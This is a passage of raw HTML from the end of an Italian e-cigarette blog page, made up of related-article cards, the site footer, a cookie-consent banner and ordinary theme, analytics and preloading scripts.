                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/marianna/">Marianna</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-16T15:44:01+01:00" >16/06/21</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Sigaretta elettronica, ecco quanti tipi di liquidi esistono e quali sono i 7 più buoni. </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/shot-series-e-minishot-cosa-sono-come-si-svapano/" rel="bookmark" class="td-image-wrap " title="Liquidi shot series e minishot, cosa sono e come si svapano" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2023/08/shot-series-e-minishot-150x94.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/shot-series-e-minishot-cosa-sono-come-si-svapano/" rel="bookmark" title="Liquidi shot series e minishot, cosa sono e come si svapano">Liquidi shot series e minishot, cosa sono e come si svapano</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/enrica/">Enrica</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-31T15:42:10+01:00" >31/08/23</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Indeciso su cosa siano gli shot series o i minishot e quali facciano più per te? Ecco quello che devi sapere</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="vc_row_inner tdi_128  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_128{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_128,
				.tdi_128 .tdc-inner-columns{
				    display: block;
				}.tdi_128 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_130  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_130{
                    vertical-align: baseline;
                }.tdi_130 .vc_column-inner > .wpb_wrapper,
				.tdi_130 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_130 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_130{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_131 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_131" >
<style>

/* inline tdc_css att */

.tdi_131{
padding-top:20px !important;
padding-bottom:20px !important;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_131{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_131 .tdm-descr{
                    color: #90a0af;
                
					font-size:14px !important;line-height:1.4 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_131 .tdm-descr{
					font-size:12px !important;line-height:1.4 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_131 .tdm-descr{
					font-size:10px !important;line-height:1.4 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_131 .tdm-descr{
					font-size:12px !important;line-height:1.4 !important;
				}
}
</style><p class="tdm-descr">© Svapo.Blog | Tutti i diritti riservati. <a href="/cookie-policy/">Cookie Policy</a> | <a href="/privacy-policy/">Privacy Policy</a> | <a href="/glossario/">Glossario</a>  | <a href="/chi-siamo/">Chi Siamo</a></p></div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Utilizziamo i cookies per essere sicuri che tu possa avere la migliore esperienza sul nostro sito. Cliccando su “Accetto”, acconsenti all'utilizzo di tutti i cookies. Accedendo a questo sito dichiari di essere maggiorenne e di non utilizzare il Sito ed il materiale in esso contenuto per scopi illeciti o comunque contrari alle vigenti norme.</div><div class="cli-bar-btn_container"><a role='button' tabindex='0' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px;" >Impostazioni cookies</a><a id="wt-cli-accept-all-btn" tabindex="0" role='button' data-cli_action="accept_all"  class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button" >ACCETTA TUTTO</a></div></div></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Gestisci il consenso</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Mostra altro" tabindex="0" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessari							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessari</label>
                    </div>
                    <span class="cli-necessary-caption">Sempre abilitato</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<p>Utilizziamo i cookie per consentire le operazioni essenziali sul sito web e garantire il corretto funzionamento di specifiche funzionalità. Questo tipo di monitoraggio è sempre attivato, altrimenti non sarebbe possibile visualizzare il sito web o effettuare acquisti online.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durata</th><th class="cookielawinfo-column-4">Descrizione</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table></p>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Funzionale							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional"  />
                        <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Funzionale</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<p>Utilizziamo il monitoraggio funzionale per analizzare il modo in cui il nostro sito web viene utilizzato. Questi dati ci aiutano a scoprire eventuali errori e sviluppare nuovi modelli. Ci consentono altresì di verificare l'efficacia del nostro sito web.
</p>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Marketing							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics"  />
                        <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Marketing</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<p>svapo.blog e i relativi partner pubblicitari (ivi incluse piattaforme di social media quali Google, Facebook e Instagram) utilizzano il monitoraggio per fornirti offerte personalizzate e garantire un'esperienza svapo.blog completa. Ciò include l'invio di "messaggi mirati su piattaforme pubblicitarie di terzi" come descritto nell'Informativa sulla privacy. Se non accetti questo monitoraggio, visualizzerai in ogni caso pubblicità svapo.blog su altre piattaforme in modo casuale.
</p>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><!-- Matomo --><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var _paq = window._paq = window._paq || [];
_paq.push(['enableJSErrorTracking']);_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/www.svapo.blog\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.svapo.blog\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
</script>
<!-- End Matomo Code -->

    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.4.1 (rara)
        Deploy mode: deploy
        
        uid: 6970c7278ad42
    -->

    <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://www.svapo.blog","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.svapo.blog/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.svapo.blog/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ecd3ae9d894693e4aa2a268d920aa306" id="tdb_js_posts_autoload-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.svapo.blog/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.1" id="td-site-min-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.svapo.blog/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.svapo.blog/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ecd3ae9d894693e4aa2a268d920aa306" id="tdb_js_files_for_front-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.svapo.blog/wp-content/cache/min/1/wp-content/plugins/best-wp-glossary/dist/js/bwpg-bundle.js?ver=1733928283" id="bwpg-bundle-js-js" defer></script>
<script type="text/javascript" id="wpjoli-joli-toc-scripts-js-extra">
/* <![CDATA[ */
var joli_toc_vars = {"expands_on":"hover","collapses_on":"hover-off","logo":"https://www.svapo.blog/wp-content/plugins/joli-table-of-contents/assets/public/img/wpjoli-logo-linear-small-bw-24px.png","jumpto_offset":"50"};
//# sourceURL=wpjoli-joli-toc-scripts-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.svapo.blog/wp-content/plugins/joli-table-of-contents/assets/public/js/wpjoli-joli-toc.min.js?ver=1.3.8" id="wpjoli-joli-toc-scripts-js" defer></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-55SCS5G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_40';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_40');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_43';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"","show_author":"none","all_modules_space":"0","icon_padding":"eyJhbGwiOjEuMSwicG9ydHJhaXQiOiIxIn0=","icon_color":"#172842","title_txt_hover":"#e2687e","btn_bg_h":"[base64]","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","form_offset":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"394","f_placeholder_font_family":"394","f_btn_font_family":"","f_btn_font_transform":"uppercase","form_width":"eyJhbGwiOiI5MDAiLCJsYW5kc2NhcGUiOiI2NDAiLCJwb3J0cmFpdCI6IjUyMCJ9","input_border":"1px 0 1px 1px ","f_placeholder_font_transform":"","placeholder_opacity":"0.4","btn_icon_pos":"","results_border":"0","results_msg_padding":"10px 25px 20px","mc1_tl":"20","results_limit":"3","modules_gap":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMCJ9","image_height":"60","modules_category":"above","modules_category_padding":"0","f_results_msg_font_family":"394","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#172842","results_msg_color_h":"#e2687e","f_title_font_family":"394","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_weight":"800","f_title_font_line_height":"1.3","all_underline_color":"","f_cat_font_weight":"700","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_transform":"","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","form_shadow_shadow_size":"20","form_shadow_shadow_color":"rgba(22,35,58,0.1)","form_border":"0","cat_txt":"#90a0af","cat_txt_hover":"#e2687e","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","icon_color_h":"#04bfbf","modules_on_row":"33.33333333%","meta_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJsYW5kc2NhcGUiOiIyMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjE1cHggMTBweCJ9","art_title":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEwcHggMCAwIDAiLCJwb3J0cmFpdCI6IjEwcHggMCAwIn0=","art_excerpt":"eyJhbGwiOiIxNXB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","f_btn_font_weight":"","arrow_color":"#ffffff","form_shadow_shadow_offset_vertical":"4","input_color":"#172842","placeholder_color":"#bcccd6","f_cat_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","image_alignment":"30","title_txt":"#172842","form_padding":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIxNSJ9","results_padding":"eyJhbGwiOiIwIDI1cHggMTVweCIsInBvcnRyYWl0IjoiMCAxNXB4IDE1cHgifQ==","input_border_color":"rgba(211,219,226,0.7)","input_padding":"eyJhbGwiOiI2cHggMTBweCIsInBvcnRyYWl0IjoiMnB4IDhweCJ9","btn_padding":"5px 18px 6px","toggle_txt_space":"6","f_toggle_txt_font_family":"394","f_toggle_txt_font_weight":"800","f_toggle_txt_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","toggle_txt_color":"#172842","toggle_txt_color_h":"#04bfbf","author_photo_size":"26","excerpt_middle":"yes","f_input_font_weight":"700","f_placeholder_font_weight":"700","btn_text":"Go","f_results_msg_font_weight":"700","shadow_meta_shadow_size":"16","shadow_meta_shadow_offset_vertical":"4","shadow_meta_shadow_color":"rgba(22,35,58,0.1)","f_meta_font_family":"394","f_meta_font_transform":"uppercase","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_ex_font_family":"638","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_ex_font_line_height":"1.6","mc1_el":"15","f_meta_font_weight":"700","author_txt":"#90a0af","author_txt_hover":"#e2687e","date_txt":"#90a0af","ex_txt":"#90a0af","btn_bg":"[base64]","toggle_horiz_align":"content-horiz-left","toggle_txt_pos":"after","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_align":"0","float_block":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button 